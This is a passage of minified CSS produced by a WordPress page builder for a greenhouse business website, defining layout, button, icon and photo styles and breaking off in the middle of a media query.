.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content .fl-button:is(a, button),.fl-builder-content a.fl-button:visited {border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {width: 100%;display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1 !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1500px;}.fl-builder-content > .fl-module-box {margin: 0;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-umwoahvqdy6b > .fl-row-content-wrap:after {background-color: rgba(73,121,107,0.81);}.fl-node-umwoahvqdy6b > .fl-row-content-wrap {background-image: url(https://bennettsgreenhouse.com/wp-content/uploads/2022/06/Mailing.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;}.fl-node-umwoahvqdy6b .fl-row-content {max-width: 1200px;} .fl-node-umwoahvqdy6b > .fl-row-content-wrap {padding-top:60px;padding-bottom:60px;}@media ( max-width: 768px ) { .fl-node-umwoahvqdy6b.fl-row > .fl-row-content-wrap {padding-top:20px;padding-bottom:20px;}}.fl-node-spl876hvxd0j > .fl-row-content-wrap {background-color: #ffffff;border-style: none;border-width: 0;background-clip: border-box;border-color: #c1c1c1;border-top-width: 1px;}.fl-node-spl876hvxd0j .fl-row-content {max-width: 1760px;} .fl-node-spl876hvxd0j > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}@media ( max-width: 768px ) { .fl-node-spl876hvxd0j.fl-row > .fl-row-content-wrap {padding-top:20px;padding-bottom:20px;}}.fl-node-w4hq8ljpfneb {color: #000000;}.fl-builder-content .fl-node-w4hq8ljpfneb *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-w4hq8ljpfneb a {color: #000000;}.fl-builder-content .fl-node-w4hq8ljpfneb a:hover {color: #000000;}.fl-builder-content .fl-node-w4hq8ljpfneb h1,.fl-builder-content .fl-node-w4hq8ljpfneb h2,.fl-builder-content .fl-node-w4hq8ljpfneb h3,.fl-builder-content .fl-node-w4hq8ljpfneb h4,.fl-builder-content .fl-node-w4hq8ljpfneb h5,.fl-builder-content .fl-node-w4hq8ljpfneb h6,.fl-builder-content .fl-node-w4hq8ljpfneb h1 a,.fl-builder-content .fl-node-w4hq8ljpfneb h2 a,.fl-builder-content .fl-node-w4hq8ljpfneb h3 a,.fl-builder-content .fl-node-w4hq8ljpfneb h4 a,.fl-builder-content .fl-node-w4hq8ljpfneb h5 a,.fl-builder-content .fl-node-w4hq8ljpfneb h6 a {color: #000000;}.fl-node-w4hq8ljpfneb > .fl-row-content-wrap {background-color: #f5f5f5;border-style: none;border-width: 0;background-clip: border-box;border-color: #2d2d2d;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;}.fl-node-w4hq8ljpfneb .fl-row-content {max-width: 1760px;} .fl-node-w4hq8ljpfneb > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}.fl-node-x0ikbp6o1drq {width: 50%;}.fl-node-x0ikbp6o1drq > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 992px) {.fl-builder-content .fl-node-x0ikbp6o1drq {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-x0ikbp6o1drq {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-9v3lwcgkpj1x {width: 25.5%;}.fl-node-cwjmo4zqeftg {width: 100%;}.fl-node-7q1bedzunoh3 {width: 50%;}.fl-node-7q1bedzunoh3 > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 992px) {.fl-builder-content .fl-node-7q1bedzunoh3 {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-7q1bedzunoh3 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-builder-content .fl-node-ckei4p6xszrw .fl-col-content a {color: #000000;}.fl-builder-content .fl-node-ckei4p6xszrw .fl-col-content a:hover {color: #49796b;}.fl-node-ckei4p6xszrw {width: 34.87%;}@media(max-width: 768px) {.fl-builder-content .fl-node-ckei4p6xszrw {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-y1f3j8wu7bxz {width: 24.04%;}@media(max-width: 768px) {.fl-builder-content .fl-node-y1f3j8wu7bxz {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-pcyq1lh2tgmi {width: 15.59%;}@media(max-width: 768px) {.fl-builder-content .fl-node-pcyq1lh2tgmi {width: 100% !important;max-width: none;clear: none;float: left;}}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-luaqb39yn4j0 .fl-icon i,.fl-node-luaqb39yn4j0 .fl-icon i:before {color: #9b9b9b;}.fl-node-luaqb39yn4j0 .fl-icon i:hover,.fl-node-luaqb39yn4j0 .fl-icon i:hover:before,.fl-node-luaqb39yn4j0 .fl-icon a:hover i,.fl-node-luaqb39yn4j0 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-luaqb39yn4j0 .fl-icon i, .fl-node-luaqb39yn4j0 .fl-icon i:before {font-size: 16px;}.fl-node-luaqb39yn4j0 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-luaqb39yn4j0.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-luaqb39yn4j0 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-luaqb39yn4j0 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-luaqb39yn4j0 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-luaqb39yn4j0 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-v8chpfoi2139 .fl-icon i,.fl-node-v8chpfoi2139 .fl-icon i:before {color: #9b9b9b;}.fl-node-v8chpfoi2139 .fl-icon i, .fl-node-v8chpfoi2139 .fl-icon i:before {font-size: 16px;}.fl-node-v8chpfoi2139 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-v8chpfoi2139.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-v8chpfoi2139 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-v8chpfoi2139 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-v8chpfoi2139 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-v8chpfoi2139 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-v2ql0erzip3m .fl-icon i,.fl-node-v2ql0erzip3m .fl-icon i:before {color: #9b9b9b;}.fl-node-v2ql0erzip3m .fl-icon i:hover,.fl-node-v2ql0erzip3m .fl-icon i:hover:before,.fl-node-v2ql0erzip3m .fl-icon a:hover i,.fl-node-v2ql0erzip3m .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-v2ql0erzip3m .fl-icon i, .fl-node-v2ql0erzip3m .fl-icon i:before {font-size: 16px;}.fl-node-v2ql0erzip3m .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-v2ql0erzip3m.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-v2ql0erzip3m .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-v2ql0erzip3m .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-v2ql0erzip3m .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-v2ql0erzip3m > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-cuv7r9hyoam6 .fl-icon i,.fl-node-cuv7r9hyoam6 .fl-icon i:before {color: #9b9b9b;}.fl-node-cuv7r9hyoam6 .fl-icon i, .fl-node-cuv7r9hyoam6 .fl-icon i:before {font-size: 16px;}.fl-node-cuv7r9hyoam6 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-cuv7r9hyoam6.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-cuv7r9hyoam6 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-cuv7r9hyoam6 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-cuv7r9hyoam6 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-cuv7r9hyoam6 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-x6a2vdz03hoe .fl-icon i,.fl-node-x6a2vdz03hoe .fl-icon i:before {color: #9b9b9b;}.fl-node-x6a2vdz03hoe .fl-icon i:hover,.fl-node-x6a2vdz03hoe .fl-icon i:hover:before,.fl-node-x6a2vdz03hoe .fl-icon a:hover i,.fl-node-x6a2vdz03hoe .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-x6a2vdz03hoe .fl-icon i, .fl-node-x6a2vdz03hoe .fl-icon i:before {font-size: 16px;}.fl-node-x6a2vdz03hoe .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-x6a2vdz03hoe.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-x6a2vdz03hoe .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-x6a2vdz03hoe .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-x6a2vdz03hoe .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-x6a2vdz03hoe > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-rbvnpe9ku50s .fl-icon i,.fl-node-rbvnpe9ku50s .fl-icon i:before {color: #9b9b9b;}.fl-node-rbvnpe9ku50s .fl-icon i, .fl-node-rbvnpe9ku50s .fl-icon i:before {font-size: 16px;}.fl-node-rbvnpe9ku50s .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-rbvnpe9ku50s.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-rbvnpe9ku50s .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-rbvnpe9ku50s .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-rbvnpe9ku50s .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-rbvnpe9ku50s > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-1nyqvht5erub .fl-icon i,.fl-node-1nyqvht5erub .fl-icon i:before {color: #9b9b9b;}.fl-node-1nyqvht5erub .fl-icon i:hover,.fl-node-1nyqvht5erub .fl-icon i:hover:before,.fl-node-1nyqvht5erub .fl-icon a:hover i,.fl-node-1nyqvht5erub .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-1nyqvht5erub .fl-icon i, .fl-node-1nyqvht5erub .fl-icon i:before {font-size: 16px;}.fl-node-1nyqvht5erub .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-1nyqvht5erub.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-1nyqvht5erub .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-1nyqvht5erub .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-1nyqvht5erub .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-1nyqvht5erub > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-7hf2qcx9gs61 .fl-icon i,.fl-node-7hf2qcx9gs61 .fl-icon i:before {color: #9b9b9b;}.fl-node-7hf2qcx9gs61 .fl-icon i, .fl-node-7hf2qcx9gs61 .fl-icon i:before {font-size: 16px;}.fl-node-7hf2qcx9gs61 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-7hf2qcx9gs61.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-7hf2qcx9gs61 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-7hf2qcx9gs61 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-7hf2qcx9gs61 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-7hf2qcx9gs61 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-ncifeohjlaw5 .fl-icon i,.fl-node-ncifeohjlaw5 .fl-icon i:before {color: #9b9b9b;}.fl-node-ncifeohjlaw5 .fl-icon i:hover,.fl-node-ncifeohjlaw5 .fl-icon i:hover:before,.fl-node-ncifeohjlaw5 .fl-icon a:hover i,.fl-node-ncifeohjlaw5 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-ncifeohjlaw5 .fl-icon i, .fl-node-ncifeohjlaw5 .fl-icon i:before {font-size: 16px;}.fl-node-ncifeohjlaw5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-ncifeohjlaw5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-ncifeohjlaw5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-ncifeohjlaw5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-ncifeohjlaw5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-ncifeohjlaw5 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-e9w2txip1n8f .fl-icon i,.fl-node-e9w2txip1n8f .fl-icon i:before {color: #9b9b9b;}.fl-node-e9w2txip1n8f .fl-icon i, .fl-node-e9w2txip1n8f .fl-icon i:before {font-size: 16px;}.fl-node-e9w2txip1n8f .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-e9w2txip1n8f.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-e9w2txip1n8f .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-e9w2txip1n8f .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-e9w2txip1n8f .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-e9w2txip1n8f > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-gb4ty9sfi3h5 .fl-icon i,.fl-node-gb4ty9sfi3h5 .fl-icon i:before {color: #9b9b9b;}.fl-node-gb4ty9sfi3h5 .fl-icon i:hover,.fl-node-gb4ty9sfi3h5 .fl-icon i:hover:before,.fl-node-gb4ty9sfi3h5 .fl-icon a:hover i,.fl-node-gb4ty9sfi3h5 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-gb4ty9sfi3h5 .fl-icon i, .fl-node-gb4ty9sfi3h5 .fl-icon i:before {font-size: 16px;}.fl-node-gb4ty9sfi3h5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-gb4ty9sfi3h5.fl-module-icon {text-align: left;}@media(max-width: 